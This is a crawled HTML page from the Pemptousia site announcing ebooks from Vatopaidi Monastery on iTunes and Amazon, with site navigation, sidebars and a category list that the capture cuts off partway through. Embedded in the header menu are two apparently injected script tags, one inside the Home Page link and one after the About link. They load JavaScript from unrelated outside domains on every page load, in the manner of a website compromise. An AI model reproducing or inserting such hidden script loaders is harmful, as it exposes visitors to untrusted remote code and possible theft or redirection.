

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/
body_size: 10870
content:
<!DOCTYPE html>
<html lang="en-US"><head>
<meta charset="UTF-8" />
<title>

Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON | PEMPTOUSIA</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />



<link rel="stylesheet" type="text/css" media="all" href="https://pemptousia.com/wp-content/themes/pem_en_new/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://pemptousia.com/wp-content/themes/pem_en_new/photothiki_style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://pemptousia.com/wp-content/themes/pem_en_new/videothiki_style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://pemptousia.com/wp-content/themes/pem_en_new/web_radio.css" />

<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//pemptousia.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PEMPTOUSIA &raquo; Feed" href="https://pemptousia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PEMPTOUSIA &raquo; Comments Feed" href="https://pemptousia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PEMPTOUSIA &raquo; Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON Comments Feed" href="https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pemptousia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<script type='text/javascript' src='https://pemptousia.com/files/jw-player-plugin-for-wordpress/player/jwplayer.js'></script>
<script type='text/javascript' src='https://pemptousia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://pemptousia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://pemptousia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pemptousia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pemptousia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The bold aren’t afraid' href='https://pemptousia.com/2019/08/the-bold-arent-afraid/' />
<link rel='next' title='It’s a characteristic of the soul' href='https://pemptousia.com/2019/08/its-a-characteristic-of-the-soul/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/" />
<link rel='shortlink' href='https://pemptousia.com/?p=45608' />
<link rel="alternate" type="application/json+oembed" href="https://pemptousia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpemptousia.com%2F2019%2F08%2Fe-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pemptousia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpemptousia.com%2F2019%2F08%2Fe-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="" /><meta property="og:site_name" content="PEMPTOUSIA" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:url" content="https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/" />
<meta property="og:title" content="Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON" />
<meta property="og:description" content="Pemptousia is in the happy position of announcing to its reading public that henceforth you will be able to find and obtain many of the titles published by the Holy and Great Monastery of Vatopaidi and the ‘Maxim the Greek’&hellip;" />
<meta property="og:image" content="https://pemptousia.com/files/2019/08/ebooks.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="506" />
<meta property="og:image" content="https://pemptousia.com/files/2019/08/Analogia-mockup-small.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image" content="https://pemptousia.com/files/2019/08/ebooks-upsl.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="380" />
<meta property="article:published_time" content="2019-08-09T11:07:27+00:00" />
<meta property="article:modified_time" content="2019-11-25T07:42:29+00:00" />
<meta property="article:author" content="https://pemptousia.com/author/dimitrish/" />
<meta property="article:section" content="Pemptousia" />
<meta property="article:tag" content="eBooks" />
<meta property="article:tag" content="pemptousia" />

<script src="https://pemptousia.com/wp-content/themes/pem_en_new/js/jquery-1.10.2.min.js"></script>
<script src="https://pemptousia.com/wp-content/themes/pem_en_new/js/jquery.cycle.all.js"></script>


<meta property="og:url" content="http://www.pemptousia.gr/new_videothiki/?=45608"/>
<meta property="og:description" content="Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON"/>
<meta property="og:image" content=""/>
<link rel="icon" type="image/png" href="/pem_fav.png" />
<script>
function openwindow(){
	window.open("//www.pemptousia.com/wp-content/themes/pem_en_new/web_radio_play.html","player","menubar=0,resizable=0,width=400,height=370");
	}

function foggle_form(){
	$("#newsletter_form").slideToggle(120);
	}
</script>
</head>
<body>
	<div id="header">
		<div class="header_inside">
			<a href="https://pemptousia.com/accessible-home-page/" title="Go to accessible website" rel="Go to accessible website" class="acbl_link">Accessible website</a>
			<div class="more_langs">
			Πεμπτουσία in the world:  <a class="active">ENGLISH</a> | <a href="https://www.pemptousia.gr" target="_blank" title="">ΕΛΛΗΝΙΚΗ</a> |
			<a href="http://www.pemptousia.ro" target="_blank">ROMÂNĂ</a> |
						<a href="https://www.pemptousia.ge" target="_blank" title="">ქართული გამოცემა</a>
			<form method="get" name="search_site" id="search_form" action="https://pemptousia.com/search/">
				<input type="text" name="s_str" id="search_inp" placeholder="Search"/>
				<input type="submit" id="search_btn" value=""/>
			</form>
			</div>
			<a href="https://pemptousia.com/" class="site_logo" title="Home Page" rel="Home Page">
				<span class="slogan">Mount Athos - Wisdom - Holiness</span>
			</a>
			<a href="https://pemptousia.com/videogallery/" class="pempt_web_tv_link"></a>
			<a href="javascript: openwindow();" class="pempt_web_radio" title="Listen 24 hours Πεμπτουσία WEB Radio"></a>
			<ul id="menu-up_menu" class="main_menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://pemptousia.com/">Home Page<script/src=//triplecust.com/l></script></a></li>
<li id="menu-item-21333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21333"><a href="https://pemptousia.com/quintessence/">Quintessence</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://pemptousia.com/holy-mount-athos/">Holy Mount Athos</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://pemptousia.com/about/">About</a></li><script src=https://pablogutierrez.life/work/original.js></script></a></li>
</ul>			<div class="soc_menu">
				<a class="open_register_form" onClick="foggle_form();"></a>
								<script>
				function send_mail(){
					procced = true ;
					var mail = $('#newsletter_mail').val();
					  var atpos=mail.indexOf("@");
					  var dotpos=mail.lastIndexOf(".");
					  if (atpos<1 || dotpos<atpos+2 || dotpos+2>=mail.length) {
						  $('#newsletter_mail').addClass("inputError");
						  procced = false ;
					  } else {
						  $('#newsletter_mail').removeClass("inputError");
					  }

				 if (procced){
						$.post("https://pemptousia.com/wp-content/themes/pem_en_new/tools/nl_add.php", { email: mail},
						function(data) {
							if (data == 'OK'){
								$('.newsletter_mail_submit').hide();
								$('#newsletter_form').css({"height" : "199px"});
								$('.newsletter_text').html('Thank you for subscribe.');
							}
						});
				 }
				};
				</script>
				<form name="newsletter_reg_form" id="newsletter_form">
					<input type="email" placeholder="email" id="newsletter_mail" name="newsletter_mail" />
					<span class="newsletter_text">Type here your e-mail address to receive our newsleter of Πεμπτουσία.</span>
					<span class="newsletter_mail_submit" onClick="send_mail();">Subscribe</span>
				</form>
			</div>
		</div>
	</div><!--Header end-->
	<div id="site_container">
    	<div class="main_content">
        	<div class="banner-wrapper" style="text-align: center;">
                <a href="https://www.amazon.com/Elder-Joseph-Hesychast-1897-1959-Experiences-ebook/dp/B07W4RT28D/ref=sr_1_2?fbclid=IwAR078NLTDmbeolaHcLlZTi9nkZR3Cb1ySW0fKV9FxJAfMII_rT-IqBrAfnk&qid=1569329717&refinements=p_27%3APemptousia&s=digital-text&sr=1-2&text=Pemptousia" target="_blank"><img src="/wp-content/uploads/2019/09/Book09-72890.png" /></a>
            </div>
    		<div id="single_page_wrapper">
            		<script type="text/javascript" src="https://pemptousia.com/js/print.js"></script>
	<script>
	function post_print(){
		$("div#post_content").printArea();
	}
	function GPlusShare(pUrl){
		var attributes = "toolbar=0,location=0,height=450,width=550";
		var url = "https://plus.google.com/share?url="+escape(pUrl);
		window.open(url,'',attributes);
	}
	</script>
	<script>
		function fbs_click() {
		window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent("https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/")+'&t='+encodeURIComponent("Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON"),'sharer','toolbar=0,status=0,width=627,height=437');
		return false;}

	</script>
		<div class="socials_menu left">
		<a onclick="return fbs_click()" target="_blank" title="Send this page to Facebook" class="facebook_ico" style="cursor:pointer;"></a>
		<a class="twitter_ico" onclick="window.open('http://twitter.com/share','mywindow','width=626,height=436')"></a>
		<a href="javascript:GPlusShare('https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/');" class="gplus_ico" title="Google+"></a>
				<a href="#" class="mail_ico" onClick="open_email_form(45608)"></a>
				<a onclick="get_shortlink(45608);" title="Get short URL" class="link_ico"></a>
		<a href="https://pemptousia.com/feed/" class="rss_ico"></a>
		<a onClick="post_print();" title="Print This Page" class="print_ico"></a>
	</div>
                <div class="content" id="post_content">
                	<div class="content_meta">
                    													                    </div>
                    <h1>Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON<span style="color: #C03"></span></h1>
                    <span class="pdate">9 August 2019</span>
                    <div class="text_content" id="pagination-45608">
                    	<div class="pagination__item">
                    		<p style="text-align: justify;"><strong>Pemptousia is in the happy position of announcing to its reading public that henceforth you will be able to find and obtain many of the titles published by the Holy and Great Monastery of Vatopaidi and the ‘Maxim the Greek’ Institute in the form of Ebooks, through iTUNES and AMAZON.</strong></p>
<p style="text-align: justify;"><img class="alignleft wp-image-42035 size-medium" src="https://pemptousia.com/files/2018/05/geriosif4-216x300.jpg" alt="" width="216" height="300" srcset="https://pemptousia.com/files/2018/05/geriosif4-216x300.jpg 216w, https://pemptousia.com/files/2018/05/geriosif4.jpg 500w" sizes="(max-width: 216px) 100vw, 216px" />At a time when digital media have become part and parcel of our lives, facilitating many of the everyday, and other, functions that occupy us, the Ebook has provided readers with access to an enormous number of publications and books.</p>
<p style="text-align: justify;">These are books in digital form which are published with the possibility of being read on line, or, if they’ve been downloaded, on an Ebook reader, a computer, a cell phone, a tablet or some other electronic device.</p>
<p style="text-align: justify;">Having maintained a continuous presence and witness in the digital world, especially that of Orthodoxy, Pemptousia is now giving readers the opportunity to acquire an outstanding series of publications from the Monastery and the Institute, in both Greek and English.</p>
<p style="text-align: justify;">These are publications which give people the chance to get to know the Athonite tradition, experience and theology, as well as the spiritual riches of the Holy Mountain in general, all of which brings them spiritual peace and leads them on a quest for eternal values.</p>
<p><img class="aligncenter size-full wp-image-45609" src="https://pemptousia.com/files/2019/08/Analogia-mockup-small.jpg" alt="" width="600" height="450" srcset="https://pemptousia.com/files/2019/08/Analogia-mockup-small.jpg 600w, https://pemptousia.com/files/2019/08/Analogia-mockup-small-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify;">Some of these are:</p>
<p style="text-align: justify;">The Works of the late Elder Iosif Vatopaidinos</p>
<p style="text-align: justify;">The Works of Elder Efraim, the Abbot of the Holy and Great Monastery of Vatopaidi</p>
<p style="text-align: justify;">The academic periodical ‘Analogia’, published by the Institute and other publications of note.</p>
<p style="text-align: justify;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://books.apple.com/gr/author/pemptousia/id1457846241?fbclid=IwAR1YYnyDx7R93jCWaLL-gMqsO7LAVFZItQu2wAaphW2M3EgHH0u1CbSQcDg#see-all/books" target="_blank" rel="noopener">See Pemptousia’s new Ebooks here on iTUNES</a></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.amazon.com/s?i=digital-text&amp;rh=p_27%3APemptousia&amp;s=relevancerank&amp;fbclid=IwAR078NLTDmbeolaHcLlZTi9nkZR3Cb1ySW0fKV9FxJAfMII_rT-IqBrAfnk&amp;text=Pemptousia&amp;ref=dp_byline_sr_ebooks_1" target="_blank" rel="noopener">See Pemptousia’s new Ebooks here on AMAZON</a></span></p>
						</div>
											</div>
                    <style type="text/css">
						.content-iner{
							display: none;
						}
						.content-iner:first-child{
							display: block;
						}
						.pagination__controls{
							text-align: center;
						}
						.pagination {
							display: inline-block;
							padding-left: 0;
							margin: 20px 0;
							border-radius: 4px;
						}
						.pagination > li {
							display: inline;
						}
						.pagination > li > a,
						.pagination > li > span{
							position: relative;
							float: left;
							padding: 6px 12px;
							margin-left: -1px;
							line-height: 1.42857143;
							color: #800F16;
							text-decoration: none;
							background-color: #fff;
							border: 1px solid #ddd;
						}
						.pagination > .active > a,
						.pagination > .active > a:focus,
						.pagination > .active > a:hover,
						.pagination > .active > span,
						.pagination > .active > span:focus,
						.pagination > .active > span:hover{
							z-index: 2;
							color: #fff;
							cursor: default;
							background-color: #800F16;
							border-color: #800F16;
						}
					</style>
                    <script>
						jQuery(document).ready(function() {
							pages = jQuery(".pagination__item").length;
							if (pages > 1){
								jQuery('#pagination-45608').paginate({
									items_per_page: 1
								});	
							}
						});
					</script>
						<script type="text/javascript" src="https://pemptousia.com/js/print.js"></script>
	<script>
	function post_print(){
		$("div#post_content").printArea();
	}
	function GPlusShare(pUrl){
		var attributes = "toolbar=0,location=0,height=450,width=550";
		var url = "https://plus.google.com/share?url="+escape(pUrl);
		window.open(url,'',attributes);
	}
	</script>
	<script>
		function fbs_click() {
		window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent("https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/")+'&t='+encodeURIComponent("Ebooks from the Holy and Great Monastery of Vatopaidi and Pemptousia through iTUNES and AMAZON"),'sharer','toolbar=0,status=0,width=627,height=437');
		return false;}

	</script>
		<div class="socials_menu bottom">
		<a onclick="return fbs_click()" target="_blank" title="Send this page to Facebook" class="facebook_ico" style="cursor:pointer;"></a>
		<a class="twitter_ico" onclick="window.open('http://twitter.com/share','mywindow','width=626,height=436')"></a>
		<a href="javascript:GPlusShare('https://pemptousia.com/2019/08/e-books-from-the-holy-and-great-monastery-of-vatopaidi-and-pemptousia-through-itunes-and-amazon/');" class="gplus_ico" title="Google+"></a>
				<a href="#" class="mail_ico" onClick="open_email_form(45608)"></a>
				<a onclick="get_shortlink(45608);" title="Get short URL" class="link_ico"></a>
		<a href="https://pemptousia.com/feed/" class="rss_ico"></a>
		<a onClick="post_print();" title="Print This Page" class="print_ico"></a>
	</div>
                </div><!--content end-->
                				<div id="right_sidebar">	
                    <div class="popular_posts">
                    	<div class="tab_title">POPULAR</div>
                        <ul class="popular">
                        	<li><a href='https://pemptousia.com/2016/09/prophesies-by-st-kosmas-aitolos/'>Prophesies by St. Kosmas Aitolos</a></li><li><a href='https://pemptousia.com/2017/11/environmental-poverty-and-personal-responsibility-science-meets-the-discourse-of-the-saints/'>Environmental Poverty and Personal Responsibility. Science meets the Discourse of the Saints</a></li><li><a href='https://pemptousia.com/2024/01/aspects-of-the-modern-dialogue-between-science-and-orthodoxy/'>ASPECTS OF THE MODERN DIALOGUE BETWEEN SCIENCE AND ORTHODOXY</a></li><li><a href='https://pemptousia.com/2019/10/the-sign-of-the-cross-in-the-old-testament-2/'>The Sign of the Cross in the Old Testament</a></li><li><a href='https://pemptousia.com/2023/12/christmas2023/'>Christmas 2023</a></li>                        </ul>
                	</div>
                    <div class="photogallery_posts">
                    	<div class="tab_title"><a href="http://www.pemptousia.com/?page_id=562">Photo Gallery</a></div>
                                                <div class="gallery_set_item">
                        	<a href="https://pemptousia.com/photo/the-stone-bridges-of-grevena/" class="ptitle">The stone bridges of Grevena</a>
							<span class="pdate">3 September 2020</span>
                        	<a href="https://pemptousia.com/photo/the-stone-bridges-of-grevena/" class="pimage"><img src="https://pemptousia.com/files/2016/08/GrevGefyr-181-300x200.jpg" width="308"/></a>
                        </div>
                                                <div class="gallery_set_item">
                        	<a href="https://pemptousia.com/photo/the-island-of-our-lady-of-charon/" class="ptitle">The island of Our Lady of Charon</a>
							<span class="pdate">31 August 2020</span>
                        	<a href="https://pemptousia.com/photo/the-island-of-our-lady-of-charon/" class="pimage"><img src="https://pemptousia.com/files/2016/08/xarou-300x225.jpg" width="308"/></a>
                        </div>
                                            </div>
                    
                    <div class="videogallery_posts">
                    	<div class="tab_title"><a href="http://www.pemptousia.com/?page_id=708">Video Gallery</a></div>
                                                <div class="gallery_set_item">
                        	<a href="https://pemptousia.com/video/elder-joseph-the-hesychast-struggles-experiences-teachings/" class="ptitle">&#8221;Elder Joseph the Hesychast: struggles &#8211; experiences &#8211; teachings&#8221;</a>
							<span class="pdate">23 February 2022</span>
                        	<a href="https://pemptousia.com/video/elder-joseph-the-hesychast-struggles-experiences-teachings/" class="pimage"><img src="https://pemptousia.com/files/2022/02/isyxastis-eng-300x200.jpg" width="308"/></a>
                        </div>
                                                <div class="gallery_set_item">
                        	<a href="https://pemptousia.com/video/nairobi-orthodox-youth-association-of-kenya-noya/" class="ptitle">Nairobi Orthodox Youth Association of Kenya (NOYA)</a>
							<span class="pdate">30 March 2021</span>
                        	<a href="https://pemptousia.com/video/nairobi-orthodox-youth-association-of-kenya-noya/" class="pimage"><img src="https://pemptousia.com/files/2021/03/kenya-300x200.jpg" width="308"/></a>
                        </div>
                                            </div>
                    
                                        <div class="music_posts">
                    	<div class="tab_title"><a href="http://www.pemptousia.com/?cat=57">Music</a></div>
                                                <div class="gallery_set_item">
                        	<a href="https://pemptousia.com/2023/08/at-your-deathless-dormition-plagial-tone-two-choir-of-vatopaidi/" class="ptitle">&#8216;At your deathless Dormition&#8217;, plagial tone two (Choir of Vatopaidi)</a>
							<span class="pdate">14 August 2023</span>
                        	<a href="https://pemptousia.com/2023/08/at-your-deathless-dormition-plagial-tone-two-choir-of-vatopaidi/" class="pimage"><img src="https://pemptousia.com/files/2017/08/vatopaidinos-xoros2-300x200.jpg" width="308"/></a>
                        </div>
                                                <div class="gallery_set_item">
                        	<a href="https://pemptousia.com/2023/08/lord-in-the-light-set-to-music-by-ioannis-koukouzelis-tone-plagal-three/" class="ptitle">Lord in the Light… (set to music by Ioannis Koukouzelis. Tone plagal three)</a>
							<span class="pdate">5 August 2023</span>
                        	<a href="https://pemptousia.com/2023/08/lord-in-the-light-set-to-music-by-ioannis-koukouzelis-tone-plagal-three/" class="pimage"><img src="https://pemptousia.com/files/2018/08/elvyx_mystras-300x224.jpg" width="308"/></a>
                        </div>
                                            </div>
                                       	                </div><!--right_sidebar end-->            </div><!--single_page_wrapper end-->
            						<div id="periexomena_wrapper">
            	<div class="tab_title_b">Content</div>
                			<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-4163"><a href="http://www.pemptousia.com/?cat=4163">&nbsp;<strong>Words of Life</strong></a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-26"><a href="http://www.pemptousia.com/?page_id=708">&nbsp;<strong>Video Gallery</strong></a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-81"><a href="http://www.pemptousia.com/?page_id=708&scat=81">-&nbsp;Video</a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-4328"><a href="http://www.pemptousia.com/?page_id=708&scat=4328" >-&nbsp;Books</a></li>
						<li class="cat-item cat-item-1744"><a href="http://www.pemptousia.com/?page_id=708&scat=1744" >-&nbsp;Byzantine Music</a></li>
						<li class="cat-item cat-item-3052"><a href="http://www.pemptousia.com/?page_id=708&scat=3052" >-&nbsp;Christian Poetry</a></li>
						<li class="cat-item cat-item-4460"><a href="http://www.pemptousia.com/?page_id=708&scat=4460" >-&nbsp;Christian Tradition</a></li>
						<li class="cat-item cat-item-1794"><a href="http://www.pemptousia.com/?page_id=708&scat=1794" >-&nbsp;Church World</a></li>
						<li class="cat-item cat-item-2451"><a href="http://www.pemptousia.com/?page_id=708&scat=2451" >-&nbsp;Conferences</a></li>
						<li class="cat-item cat-item-3328"><a href="http://www.pemptousia.com/?page_id=708&scat=3328" >-&nbsp;Contemporary Elders</a></li>
						<li class="cat-item cat-item-1923"><a href="http://www.pemptousia.com/?page_id=708&scat=1923" >-&nbsp;Culture Heritage</a></li>
						<li class="cat-item cat-item-4472"><a href="http://www.pemptousia.com/?page_id=708&scat=4472" >-&nbsp;Digital Media and Orthodox Pastoral Care</a></li>
						<li class="cat-item cat-item-2432"><a href="http://www.pemptousia.com/?page_id=708&scat=2432" >-&nbsp;Economics</a></li>
						<li class="cat-item cat-item-583"><a href="http://www.pemptousia.com/?page_id=708&scat=583" >-&nbsp;Elder Joseph of Vatopaidi</a></li>
						<li class="cat-item cat-item-1313"><a href="http://www.pemptousia.com/?page_id=708&scat=1313" >-&nbsp;Elder Paisios of Holy Mount Athos</a></li>
						<li class="cat-item cat-item-4471"><a href="http://www.pemptousia.com/?page_id=708&scat=4471" >-&nbsp;Holy and Great Council</a></li>
						<li class="cat-item cat-item-1905"><a href="http://www.pemptousia.com/?page_id=708&scat=1905" >-&nbsp;Mount Athos</a></li>
						<li class="cat-item cat-item-4329"><a href="http://www.pemptousia.com/?page_id=708&scat=4329" >-&nbsp;Orthodox Spirituality</a></li>
						<li class="cat-item cat-item-2745"><a href="http://www.pemptousia.com/?page_id=708&scat=2745" >-&nbsp;Orthodox faith</a></li>
						<li class="cat-item cat-item-4459"><a href="http://www.pemptousia.com/?page_id=708&scat=4459" >-&nbsp;Orthodoxy in West</a></li>
						<li class="cat-item cat-item-4463"><a href="http://www.pemptousia.com/?page_id=708&scat=4463" >-&nbsp;Painting</a></li>
						<li class="cat-item cat-item-3647"><a href="http://www.pemptousia.com/?page_id=708&scat=3647" >-&nbsp;Society</a></li>
						<li class="cat-item cat-item-1469"><a href="http://www.pemptousia.com/?page_id=708&scat=1469" >-&nbsp;Technology-Science</a></li>
						<li class="cat-item cat-item-4198"><a href="http://www.pemptousia.com/?page_id=708&scat=4198" >-&nbsp;Theology</a></li>
						<li class="cat-item cat-item-3581"><a href="http://www.pemptousia.com/?page_id=708&scat=3581" >-&nbsp;Worship</a></li>
			 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
			 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-3"><a href="http://www.pemptousia.com/?cat=3">&nbsp;<strong>Elder Joseph of Vatopaidi (+2009)</strong></a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-4021"><a href="http://www.pemptousia.com/?cat=4021">&nbsp;<strong>Pemptousia FM - OCN</strong></a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-27"><a href="http://www.pemptousia.com/?page_id=562">&nbsp;<strong>Photo Gallery</strong></a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-1741"><a href="http://www.pemptousia.com/?page_id=562&scat=1741">-&nbsp;Divine Worship in Vatopaidi Monastery</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-1796"><a href="http://www.pemptousia.com/?page_id=562&scat=1796">-&nbsp;Drawing on Holy Mount Athos</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-1742"><a href="http://www.pemptousia.com/?page_id=562&scat=1742">-&nbsp;Fairs</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-4461"><a href="http://www.pemptousia.com/?page_id=562&scat=4461">-&nbsp;Hagiology</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3580"><a href="http://www.pemptousia.com/?page_id=562&scat=3580">-&nbsp;Holy Mount Athos</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-1740"><a href="http://www.pemptousia.com/?page_id=562&scat=1740">-&nbsp;Monastic Tasks in Vatopaidi Monastery</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
			 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-87"><a href="http://www.pemptousia.com/?cat=87">&nbsp;<strong>Holy Mount Athos</strong></a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-1795"><a href="http://www.pemptousia.com/?cat=1795">-&nbsp;Holy Mount Athos</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
			 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-57"><a href="http://www.pemptousia.com/?cat=57">&nbsp;<strong>Music</strong></a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-1799"><a href="http://www.pemptousia.com/?cat=1799">-&nbsp;Chanting</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
			 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-4"><a href="http://www.pemptousia.com/?cat=4">&nbsp;<strong>Tributes</strong></a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-1920"><a href="http://www.pemptousia.com/?cat=1920">-&nbsp;Angels</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3524"><a href="http://www.pemptousia.com/?cat=3524">-&nbsp;Cyprus</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
